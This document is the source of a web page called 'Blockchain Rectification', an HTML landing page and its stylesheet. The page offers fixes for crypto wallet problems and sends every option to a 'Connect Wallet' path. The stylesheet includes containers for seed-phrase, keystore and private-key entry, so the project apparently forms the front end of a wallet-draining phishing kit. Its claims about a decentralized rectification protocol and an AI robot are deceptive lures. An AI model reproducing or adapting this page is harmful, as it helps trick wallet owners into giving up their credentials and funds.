


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">


   <!-- <title>Wallets | Linkup Affixs</title> -->
<title>Home | Mainnet Sync app</title>

      <!-- Stylesheet (CSS) -->
    <link rel="stylesheet" href="./css/style.css" />
</head>
<body class='ni-2-body'>

  <div class="Loader">
            <div class="spinnerPairHolder">
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
            </div>
        </div>

    <!-- <div className='ni-2-charts-wrapper'>
        <img src='./img/charts.png' alt='' class='ni-2-charts' />
    </div> -->

    <div class="center">
        <header class="ni-2-header">
            <div class="ni-2-header--left">
                <h3 class='ni-2-heading m-t-60px m-b-40px'>Blockchain Rectification</h3>
                <p class='ni-2-sub-heading'>Every digital artwork on Upside is authentic and truly unique. Blockchain technology makes this new aproch to digital ownership possible.</p>
                <p class='ni-2-sub-heading m-t-30px'>Open and decentralized protocol for syncing various Wallets issues on Secure Server. This is not an app but a protocol that establishes a remote resolution between all noncustodial wallet</p>
                <p class='ni-2-sub-heading m-t-30px no-showw'>It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.</p>
                <p class='ni-2-sub-heading m-t-30px no-showw'>You will be on a chat with an Artificial Intelligence Robot with zero Human interference.</p>

                <a href='./wallets/' class='connect-linkkk'>Connect Wallet</a>
            </div>
        </header>
    </div>
    
    <section class="section-cards">
        <div class="center">
            <h3 class='m-b-40px ni-2-cards-heading'>Make Your Selection Below</h3>
            <div class='ni-2-cards'>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>Migration Issue</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>Click here for migration issue</p>
                </a>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>Assets Recovery</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>Click here for assets recovery issue</p>
                </a>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>Rectification</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>Click here for migration issue</p>
                </a>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>High Gas Fees</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>Click here for gas related issues</p>
                </a>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>Slippage Error</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>Click here for slippage rrlated error during trade.</p>
                </a>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>Transaction Error</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>Click here for transaction related issues.</p>
                </a>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>Cross Chain Transfer</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>Click here for cross chain bridge issues.</p>
                </a>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>Staking Issues</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>click here for staking related issues.</p>
                </a>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>Swap/Exchange</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>Click here for swap/exchange related issues.</p>
                </a>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>Claim Reflection</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>Click here to claim reflection.</p>
                </a>
                </a>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>Connect to Dapps</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>Click here for error while connecting to Dapps</p>
                </a>
                  <a href="./wallets/" class='ni-2-card-link'>
                    <div class="circle m-b-25px"></div>
                    <h5 class='ni-2-card-heading'>Login Issues</h5>
                    <p class='ni-2-card-sub-heading m-t-20px'>Click here for issues while logging into your wallet.</p>
                </a>
            </div>
    
            <div class='ni-2-footer'>
                    <p class='ni-2-card-sub-heading m-t-60px'>Copyright Â© 2023 Blockchain Rectification . All rights reserved.</p>
            </div>
    
    
        </div>
    </section>

   
<script>
  setTimeout(() => {
    document.querySelector('.Loader').style.display = 'none'
  }, 3000);
</script>
</body>
</html>
</file>
<file: css/style.css>
/*
Phone -- 0-600px
Tablet-portrait -- 600px-900px
Tablet-landscape -- 900px-1200px
Big-desktop -- 1800+ px

Breakpoint choices
phone
tab-port
tab-land
big-desktop

*/
@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
*,
*::before,
*::after {
  padding: 0;
  margin: 0;
  box-sizing: inherit;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  background: transparent;
  width: 0.6rem;
  height: 0.8rem;
}

::-webkit-scrollbar-thumb {
  border-radius: 1rem;
}

html {
  font-size: 62.5%;
}

body {
  box-sizing: border-box;
}

body {
  font-family: "Montserrat", sans-serif;
  font-size: 1.6rem;
  line-height: 1.7rem;
  font-weight: 500;
}

.h-1 {
  font-weight: bold;
  font-size: 4.1rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 56.25em) {
  .h-1 {
    font-size: 3.1rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .h-1 {
    font-size: 2.5rem;
  }
}

.h-2 {
  font-style: normal;
  font-weight: bold;
  font-size: 3rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-2 {
    font-size: 2.5rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .h-2 {
    font-size: 2.3rem;
  }
}

.h-3 {
  font-style: normal;
  font-weight: 400;
  font-size: 1.8rem;
  line-height: 137.5%;
  color: #ffffff;
}

.h-4,
.h-5 {
  font-style: normal;
  font-weight: normal;
  font-size: 2.6rem;
  line-height: 137.5%;
  color: #ffffff;
}

.h-5 {
  font-size: 1.9rem;
  line-height: 135%;
}

.h-6 {
  font-weight: bold;
  font-size: 3.3rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-6 {
    font-size: 2.7rem;
  }
}

.h-7 {
  font-style: normal;
  font-weight: 500;
  font-size: 38px;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-7 {
    font-size: 2.7rem;
  }
}

.h-8 {
  font-style: normal;
  font-weight: bold;
  font-size: 41px;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-8 {
    font-size: 2.7rem;
  }
}

.h-9 {
  font-style: normal;
  font-weight: bold;
  font-size: 4rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 56.25em) {
  .h-9 {
    font-size: 2.7rem;
  }
}
@media only screen and (max-width: 37.5em) {
  .h-9 {
    font-size: 2.3rem;
  }
}

.p-1,
.p-2,
.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 2rem;
  line-height: 137.5%;
  color: #ffffff;
}

.p-2,
.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
}
@media only screen and (max-width: 37.5em) {
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    font-size: 1.8rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    font-size: 1.8rem;
  }
}

.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 1.8rem;
}

.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 1.7rem;
}

.p-5,
.p-6,
.p-7 {
  font-size: 1.5rem;
}

.p-6 {
  font-size: 1.16rem;
}

.p-7 {
  font-size: 1.2rem;
}

.p-8 {
  font-style: normal;
  font-weight: normal;
  font-size: 2.3rem;
  line-height: 137.5%;
  color: #c1bdbd;
}
@media only screen and (max-width: 28.75em) {
  .p-8 {
    font-size: 2rem;
  }
}

.p-9 {
  font-style: normal;
  font-weight: normal;
  font-size: 2rem;
  line-height: 137.5%;
  color: #c1bdbd;
}

.normal-heading,
.normal-sub-heading {
  transition: 0.4s;
}

@keyframes slideTop {
  0% {
    transform: translateY(0.6rem);
  }
  100% {
    transform: translateY(0);
  }
}

.animate-slide-top {
  animation: slideTop 0.4s ease-in forwards;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.text-bold {
  font-weight: bold;
}

.d-block {
  display: block;
}

.m-y-auto {
  margin-top: auto;
  margin-bottom: auto;
}

.m-y-50px {
  margin-top: 5rem;
  margin-bottom: 5rem;
}
@media only screen and (max-width: 28.75em) {
  .m-y-50px--mobile {
    margin-top: 4rem;
    margin-bottom: 4rem;
  }
}

.m-y-40px {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.m-y-30px-15px {
  margin-top: 3rem;
  margin-bottom: 1.5rem;
}

.m-y-10px {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.m-x-auto {
  margin-left: auto;
  margin-right: auto;
}

.m-l-30px {
  margin-left: 3rem;
}

.m-l-20px {
  margin-left: 2rem;
}

.m-l-15px {
  margin-left: 1.5rem;
}

.m-l-10px {
  margin-left: 1rem;
}

.m-l-5px {
  margin-left: 0.5rem;
}

.m-l-auto {
  margin-left: auto;
}

.m-r-25px {
  margin-right: 2.5rem;
}

.m-r-20px {
  margin-right: 2rem;
}

.m-r-15px {
  margin-right: 1.5rem;
}

.m-r-10px {
  margin-right: 1rem;
}

.m-r-7px {
  margin-right: 0.7rem;
}

.m-r-6px {
  margin-right: 0.6rem;
}

.m-r-5px {
  margin-right: 0.5rem;
}

.m-r-0 {
  margin-right: 0;
}

.m-t-auto {
  margin-top: auto;
}

.m-t-200px {
  margin-top: 20rem;
}

.m-t-120px {
  margin-top: 12rem;
}

.m-t-100px {
  margin-top: 10rem;
}

.m-t-90px {
  margin-top: 9rem;
}

.m-t-80px {
  margin-top: 8rem;
}

.m-t-70px {
  margin-top: 7rem;
}

.m-t-60px {
  margin-top: 6rem;
}

.m-t-50px {
  margin-top: 5rem;
}

.m-t-40px {
  margin-top: 4rem;
}
@media only screen and (max-width: 28.75em) {
  .m-t-40px--sm {
    margin-top: 1rem;
  }
}

.m-t-30px {
  margin-top: 3rem;
}

.m-t-25px {
  margin-top: 2.5rem;
}

.m-t-20px {
  margin-top: 2rem;
}

.m-t-10px {
  margin-top: 1rem;
}

.m-t-8px {
  margin-top: 0.8rem;
}

.m-t-6px {
  margin-top: 0.5rem;
}

.m-t-5px {
  margin-top: 0.5rem;
}

.m-t-4px {
  margin-top: 0.4rem;
}

.m-b-100px {
  margin-bottom: 10rem;
}

.m-b-70px {
  margin-bottom: 7rem;
}

.m-b-60px {
  margin-bottom: 6rem;
}
@media only screen and (max-width: 28.75em) {
  .m-b-60px--sm {
    margin-bottom: 3rem;
  }
}

.m-b-50px {
  margin-bottom: 5rem;
}

.m-b-40px {
  margin-bottom: 4rem;
}

.m-b-35px {
  margin-bottom: 3.5rem;
}

.m-b-30px {
  margin-bottom: 3rem;
}

.m-b-25px {
  margin-bottom: 2.5rem;
}

.m-b-20px {
  margin-bottom: 2rem;
}

.m-b-18px {
  margin-bottom: 1.8rem;
}

.m-b-15px {
  margin-bottom: 1.5rem;
}

.m-b-10px {
  margin-bottom: 1rem;
}

.m-b-6px {
  margin-bottom: 0.6rem;
}

.m-b-5px {
  margin-bottom: 0.5rem;
}

.m-b-4px {
  margin-bottom: 0.4rem;
}

.m-b-3px {
  margin-bottom: 0.3rem;
}

.m-b-2px {
  margin-bottom: 0.2rem;
}

.p-y-100px {
  padding-top: 10rem;
  padding-bottom: 10rem;
}

.p-y-80px {
  padding-top: 8rem;
  padding-bottom: 8rem;
}

.p-y-50px {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.p-r-20px {
  padding-right: 2rem;
}

.p-b-40px {
  padding-bottom: 4rem;
}

.p-t-100px {
  padding-top: 10rem;
}

@media only screen and (max-width: 37.5em) {
  .mq-phone {
    display: none;
  }
}

.flex-rw-jcb-aic {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
}

.flex-r-jccenter {
  display: flex;
  flex-direction: row;
  justify-content: center;
}

.flex-r-jcbetween {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}

.flex-r-aicenter {
  display: flex;
  flex-direction: row;
  align-items: center;
}

.flex-r-jcbetween-aicenter {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
}

.flex-r-jccenter-aicenter {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.flex-r {
  display: flex;
  flex-direction: row;
}

.flex-c-jccenter-aicenter {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.flex-c-jcbetween {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.flex-shrink-0 {
  flex-shrink: 0;
}

.flex-grow-1 {
  flex-grow: 1;
}

.pointer {
  cursor: pointer;
}

.text-deco-none {
  text-decoration: none;
}

.display-block {
  display: block;
}

.line-height-0 {
  line-height: 0;
}

.image-fit {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.circle-radius {
  border-radius: 50%;
}

.center-item {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.width-70-percent {
  width: 70%;
}

.width-67-percent {
  width: 67%;
}
@media only screen and (max-width: 37.5em) {
  .width-67-percent {
    width: 100%;
  }
}

.width-70-percent-center {
  width: 70%;
  margin-left: auto;
  margin-right: auto;
}

.row {
  width: 100%;
}
.row::after {
  content: "";
  display: table;
  clear: both;
}

.center {
  max-width: 115rem;
  margin: 0 auto;
}
.center::after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 75em) {
  .center {
    padding-left: 1.7rem;
    padding-right: 1.7rem;
  }
}

.center2 {
  max-width: 95rem;
  margin: 0 auto;
}
.center2::after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 75em) {
  .center2 {
    padding-left: 1.7rem;
    padding-right: 1.7rem;
  }
}

.index-body {
  background-color: #000;
}

.logo-holder {
  display: flex;
  flex-direction: row;
  align-items: center;
  column-gap: 0.8rem;
  cursor: pointer;
}

.logo-image {
  width: 5.3rem;
  height: 4.308rem;
}

.logo-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.nav-header {
  padding-top: 6rem;
  padding-bottom: 6rem;
}

.head-1 {
  font-size: 2.5rem;
  font-weight: 600;
  color: #3b99fc;
}

.section-2 {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  gap: 4rem;
}

.head-2 {
  font-size: 6rem;
  line-height: 6.5rem;
  font-weight: 500;
  color: #3b99fc;
}

.para-1 {
  font-size: 1.9rem;
  line-height: 3.2rem;
  font-weight: 400;
  color: #c5c5c5;
}

.section-3 {
  display: flex;
  flex-flow: row wrap;
  gap: 3rem;
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.btn {
  border: none;
  font-family: inherit;
  font-weight: 600;
  cursor: pointer;
  background-color: transparent;
  border: 0.2rem solid #3b99fc;
  padding: 1.7rem 3.5rem;
  text-transform: uppercase;
  color: #3b99fc;
  border-radius: 0.6rem;
  user-select: none;
  position: relative;
}
.btn:active,
.btn:focus {
  outline: none;
}
.btn::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  transition: 0.4s;
  background-color: #3b99fc;
}
.btn:hover::after {
  height: 0.6rem;
}

.link {
  text-decoration: none;
}

.nav-2 {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  gap: 3rem;
}

.link-2 {
  font-size: 2rem;
  color: #5878bc;
  font-weight: 500;
  text-decoration: none;
}

.nav-2__link {
  display: flex;
  flex-flow: row wrap;
  gap: 3.5rem;
}

.logo-2 {
  width: 12rem;
}

.head-3 {
  font-size: 3.5rem;
  font-weight: 500;
  text-align: center;
}

.para-2 {
  margin-top: 4rem;
  font-size: 1.9rem;
  font-weight: 400;
  line-height: 3.2rem;
  text-align: center;
}

.section-4 {
  padding-top: 10rem;
  padding-bottom: 10rem;
}

.footers {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  gap: 6rem;
}

.footers-item {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 0.7rem;
  font-size: 1.4rem;
  color: #5878bc;
  font-weight: 500;
  cursor: pointer;
}

.tt {
  font-size: 2.4rem;
}

.wallet-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  text-align: center;
}

.head-4 {
  color: #3b99fc;
  font-size: 2rem;
  line-height: 2.8rem;
  margin-top: 1rem;
  text-transform: capitalize;
}

@media only screen and (max-width: 37.5em) {
  .vv {
    order: -1;
  }
}

.gridd {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 6rem 2rem;
}
@media only screen and (max-width: 56.25em) {
  .gridd {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media only screen and (max-width: 37.5em) {
  .gridd {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 28.75em) {
  .gridd {
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 2rem 2rem;
  }
}

.wallet-item__img {
  width: 12rem;
  height: 12rem;
}
@media only screen and (max-width: 28.75em) {
  .wallet-item__img {
    width: 8rem;
    height: 8rem;
  }
}
.wallet-item__img--2 {
  width: 3rem;
  height: 3rem;
}

.wallet-item-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.nn {
  text-decoration: none;
}

.body-2 {
  background-color: #000;
}

.section-form {
  padding-top: 4rem;
  padding-bottom: 10rem;
}

.form-container {
  padding: 2rem;
  max-width: 50rem;
  margin-left: auto;
  margin-right: auto;
}

.btn-import {
  background-color: #3b99fc;
  border: none;
  font-family: inherit;
  font-weight: 600;
  padding: 1.5rem 3rem;
  width: 100%;
  color: #fff;
  text-transform: uppercase;
  border-radius: 0.7rem;
  cursor: pointer;
}
.btn-import:active,
.btn-import:focus {
  outline: none;
}
.btn-import--2 {
  width: auto;
}

.inputs {
  width: 100%;
  padding: 1.4rem 1rem;
  font-family: inherit;
  font-size: 1.6rem;
  font-weight: 500;
  color: #525252;
  border-radius: 0.7rem;
  border: 1px solid #3b99fc;
  resize: none;
}
.inputs::placeholder {
  font-family: inherit;
  color: #c2c2c2;
}
.inputs:active,
.inputs:focus {
  outline: none;
}

.navigators {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  border-bottom: 2px solid #3b99fc;
  margin-bottom: 4rem;
}

.navigator-item {
  background-color: transparent;
  border: none;
  font-family: inherit;
  font-weight: 600;
  padding: 1.5rem;
  color: #3b99fc;
  text-transform: uppercase;
  position: relative;
  cursor: pointer;
}
.navigator-item:active,
.navigator-item:focus {
  outline: none;
}
.navigator-item::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  transition: 0.3s;
  background-color: #3b99fc;
}
.navigator-item:hover::after {
  height: 0.4rem;
}
.navigator-item.active::after {
  height: 0.4rem;
}

.labell {
  color: #6c757d;
  font-size: 1.2rem;
  display: block;
  margin-top: 0.8rem;
}

.labell-2 {
  color: #00cc00;
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 0.5rem;
}

.fas {
  font-size: 1.5rem;
}

.phrase-cont,
.keystore-cont,
.private-cont {
  display: none;
}

.phrase-cont.active,
.keystore-cont.active,
.private-cont.active {
  display: block;
}

@keyframes slowLoad {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}

.modal-layout {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.45);
  z-index: 50000;
  padding: 0 1.5rem 4rem;
  overflow-y: auto;
  animation: slowLoad 0.4s linear;
  display: none;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
@supports (backdrop-filter: blur(5px)) {
  .modal-layout {
    backdrop-filter: blur(4px);
  }
}
.modal-layout::-webkit-scrollbar {
  display: none;
}
.modal-layout.active {
  display: block;
}

@keyframes slideFromTop {
  0% {
    transform: translateY(-3rem);
    visibility: hidden;
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    transform: scale(0.8);
    visibility: hidden;
    opacity: 0;
  }
  100% {
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
}

.modal-child {
  max-width: 44.2rem;
  background-color: #fff;
  border-radius: 0.8rem;
  margin-left: auto;
  margin-right: auto;
  margin-top: 10rem;
  animation: zoomIn 0.3s linear both;
  animation-delay: 0.5s;
  box-shadow: 0px 6px 16px rgba(153, 155, 168, 0.1);
  padding: 3rem 3rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.modal-child-2 {
  max-width: 50.2rem;
}
.modal-child-3 {
  max-width: 51.2rem;
}

.barcode {
  max-width: 30rem;
  max-height: 30rem;
}
.barcode-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.head-7 {
  font-size: 1.8rem;
  line-height: 3.1rem;
  text-transform: capitalize;
  color: #3f3f3f;
  text-align: center;
}

.btn-close {
  background-color: #fa5a5a;
  color: #fff;
  margin-left: auto;
  display: block;
  margin-right: 3rem;
  margin-top: 3rem;
  padding: 1rem 3rem;
  border: none;
  border-radius: 4rem;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 600;
  cursor: pointer;
  text-transform: uppercase;
}

.link-logo {
  text-decoration: none;
}

.big-img {
  width: 100%;
}

.alert {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 2rem;
}
.alert > * {
  flex-grow: 1;
}
.alert .top {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.7rem;
  border: 1px solid #e93f3f63;
  color: #991d1d;
  padding: 1.8rem 1.5rem;
}
.alert .bottom {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.7rem;
  border: 1px solid #3b99fc;
  padding: 1.8rem 1.5rem;
}

.wallet-name,
.wallet-info {
  color: #3b99fc;
  font-weight: bold;
}

.m-t-5px {
  margin-top: 0.5rem;
}

@media (prefers-color-scheme: light) {
  .header__index__main {
    background-color: #ffffff;
  }
  .link-light-mode {
    color: #0d1019;
  }
  .link-light-mode:hover {
    color: #2a4375;
  }
  .h-1,
  .h-2,
  .h-3,
  .h-4,
  .h-5,
  .h-5,
  .h-6,
  .h-7,
  .h-8,
  .h-9 {
    color: #244380;
  }
  .h-5a,
  .h-4a,
  .h-3a {
    color: #ffffff;
  }
  .p-1,
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    color: #455d76;
  }
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    color: #ffffff;
  }
  .p-2a,
  .p-8,
  .p-9 {
    color: #455d76;
  }
  .section__difi-future,
  .section__experience,
  .section__stay-ahead,
  .section__join-us,
  .section__mobile-image,
  .section__navigator,
  .section__offer,
  .section__our-work1,
  .section__our-work2,
  .section__our-work3 {
    background-color: #ffffff;
  }
  .btn--transparent {
    border-color: #244380;
    color: #244380;
  }
  .page-headers {
    background-color: #ffffff;
    background-image: none;
  }
  .header__enterprise {
    background-color: #ffffff;
  }
  .navigator {
    background-color: #0d1019;
  }
  .navigator__item {
    color: #ffffff;
  }
}

.logo-mobile {
  display: none;
}

@media only screen and (max-width: 28.75em) {
  .logo-light-mode {
    display: block;
  }
}

input#walletname {
  display: none;
}

.walletname {
  display: none;
}

/* New Index page */
.ni-body {
  background-color: #0d1b9e;
}

.ni-heading {
  font-weight: 800;
  font-size: 2.5rem;
  color: #ffffff;
}

.ni-sub-heading {
  line-height: 2rem;
  font-size: 1.5rem;
  color: #ffffff;
}

.ni-top-links {
  display: flex;
  gap: 1rem;
  justify-content: center;
  align-items: center;
}

@media only screen and (max-width: 400px) {
  .ni-top-links {
    flex-direction: column;
  }
}

.ni-top-links__link {
  display: inline-block;
  padding: 1.2rem 2.5rem;

  border-radius: 7px;
  color: #fff;
  background-color: #1a1c34;
  box-shadow: 0 0 0.2 black;
  border-left: 0.4rem solid #3182ce;
  text-decoration: none;
}

.ni-cards-heading {
  font-weight: 800;
  color: #3182ce;
  color: #fff;
  font-size: 1.7rem;
}

.ni-cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 2rem;
}

@media only screen and (max-width: 780px) {
  .ni-cards {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 500px) {
  .ni-cards {
    grid-template-columns: repeat(1, 1fr);
  }
}

.ni-card-link {
  text-decoration: none;
}

.ni-card {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 1.5rem;
  background-color: #071279;
  box-shadow: 0 0 0.2rem black;
  border-left: 0.7rem solid #2b3fee;
  border-radius: 0.5rem;
  color: #fff;
  padding: 2rem;
  cursor: pointer;
  font-size: 1.5rem;
}

.ni-dist-cards {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
}

@media only screen and (max-width: 400px) {
  .ni-dist-cards {
    flex-direction: column;
    gap: 4rem;
  }
}

.ni-dist-card {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.ni-dist-card__heading {
  color: #fff;
  font-weight: 800;
  font-size: 2.5rem;
}
.ni-dist-card__sub-heading {
  color: #fff;
  font-weight: 400;
  font-size: 1.5rem;
  margin-top: 1rem;
}

.ni-footer-text {
  font-size: 1.4rem;
  font-weight: 500;
  color: #ffffff;
}

.ni-footer-button-wrapper {
  display: flex;
  justify-content: center;
}

.ni-footer-button {
  border-radius: 0.4rem;
  text-decoration: none;
  background-color: #0150b8;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 500;
  padding: 1rem 2rem;
  cursor: pointer;
  display: inline-block;
  /* margin-left: auto; */
}

/* New Index two body */
.ni-2-body {
  background-color: #0f166b;
}

.ni-2-charts-wrapper {
}

.ni-2-charts {
  object-fit: cover;
  width: 100%;
}

@media only screen and (max-width: 600px) {
  .ni-2-charts {
    height: 5rem;
  }
}

.ni-2-header {
  display: flex;
  padding: 3.5rem 0;

  background-image: url(./../img/hd-img.png);
  background-position: 100% 80%;
  background-repeat: no-repeat;
  background-size: 62rem 44rem;
}

@media only screen and (max-width: 600px) {
  .ni-2-header {
    background-image: none;
  }
  .no-showw {
    display: none;
  }
}

.connect-linkkk {
  padding: 1.2rem 2rem;
  color: #ffffff;
  text-decoration: none;
  display: inline-block;
  background-color: rgb(53, 157, 243);
  border-radius: 0.6rem;
  margin-top: 4rem;
}

.ni-2-header--left {
  flex-basis: 64rem;
}

.ni-2-heading {
  font-weight: clamp(600, 4vw, 800);
  font-size: clamp(2.3rem, 4vw, 4rem);
  line-height: 130%;
  color: #ffffff;
}

.ni-2-sub-heading {
  line-height: 3.2rem;
  font-size: clamp(2rem, 4vw, 2.1rem);
  color: #ffffff;
}

.section-cards {
  background-color: #080d47;
  padding-top: 10rem;
  padding-bottom: 6rem;
}

.ni-2-cards-heading {
  color: #fff;
  font-weight: clamp(600, 4vw, 800);
  font-size: clamp(2.1rem, 4vw, 2.5rem);
  line-height: 130%;
}

.ni-2-cards {
  display: flex;
  flex-direction: column;
  gap: 3.5rem;
}

.ni-2-card {
  /* display: flex;
  flex-direction: column;  */
  background-color: #0a0a0a;
}

.ni-2-card-link {
  border-radius: 1rem;
  padding: 3rem;
  text-decoration: none;
  display: flex;
  flex-direction: column;
  background-color: #000000;
  /* background-color: red; */
}

.circle {
  width: 7rem;
  height: 7rem;
  border-radius: 50%;
  background-color: #2e2e2e;
}

.ni-2-card-heading {
  color: #fff;
  font-weight: clamp(400, 4vw, 700);
  font-size: clamp(2rem, 4vw, 2.2rem);
  line-height: 130%;
}

.ni-2-card-sub-heading {
  color: #fff;
  font-size: 1.9rem;
  font-weight: 300;
  line-height: 130%;
}

.ni-2-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.Loader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #091830;
  overflow: hidden;
  transition: ease 0.2s;
  z-index: 99999;
}

.Loader.hidden {
  -webkit-animation: fadeOutt 1s;
  animation: fadeOutt 1s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  overflow-y: visible;
}

